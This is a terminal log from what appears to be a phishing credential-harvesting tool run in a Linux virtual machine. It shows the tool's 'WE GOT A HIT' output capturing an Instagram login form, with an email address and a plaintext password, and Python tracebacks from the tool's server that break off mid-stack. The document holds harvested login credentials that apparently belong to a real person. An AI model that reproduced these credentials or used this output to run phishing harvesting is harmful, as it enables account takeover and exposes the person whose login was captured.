 root@VboxGuigas: /home/luis
code
    url = url.decode('utf-8')
          ^^^^^^^^^^^^^^^^^^^
UnicodeDecodeError: 'utf-8' codec can't decode byte 0x9c in position 251: invali
d start byte
----------------------------------------
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: enc_password=#PWD_INSTAGRAM_BROWSER:0:1738107823:
#Luis3000#
PARAM: caaF2DebugGroup=0
POSSIBLE USERNAME FIELD FOUND: loginAttemptSubmissionCount=8
PARAM: optIntoOneTap=false
PARAM: queryParams={}
PARAM: trustedDeviceRecords={}
POSSIBLE USERNAME FIELD FOUND: username=guilherme.gomes09@hotmail.com
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
----------------------------------------
Exception occurred during processing of request from ('192.168.18.13', 49802)
Traceback (most recent call last):
  File "/usr/lib/python3.12/socketserver.py", line 692, in process_request_threa
d
    self.finish_request(request, client_address)
  File "/usr/lib/python3.12/socketserver.py", line 362, in finish_request